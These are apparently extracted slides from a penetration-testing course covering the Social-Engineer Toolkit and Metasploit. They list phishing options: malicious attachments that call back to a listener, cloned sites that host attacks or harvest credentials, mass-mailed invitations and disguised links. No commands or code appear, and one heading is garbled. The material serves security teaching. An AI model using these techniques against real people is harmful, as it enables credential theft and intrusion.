





# Control of the state of the state of the

100

# Walk Through of Attack

 At this point, Metasploit is listening for the packet coming from your victim once the attempt to open the attachment

101

# Other Choices

- You could clone a web site and set up your own copy hosting malicious attacks
- You could clone a web site and just harvest credentials from unsuspecting visitors
- You could use the mass e-mailer to "invite" victims to visit your freshly cloned site
- You could build a link that shows a legitimate url when the mouse hovers over the link, but replaces the page with yours once clicked

# Fast-Track

- If you have the Metasploit book, you may see reference to a separate tool called Fast-Track
- Fast-Track was rolled in to SET under "Fast-Track Penetration Testing "

# 103

# Wrapping Up SET

- Be careful. You could easily escape the boundary of your test systems
- I covered this area so you would see what was available and how it interfaces to Metasploit







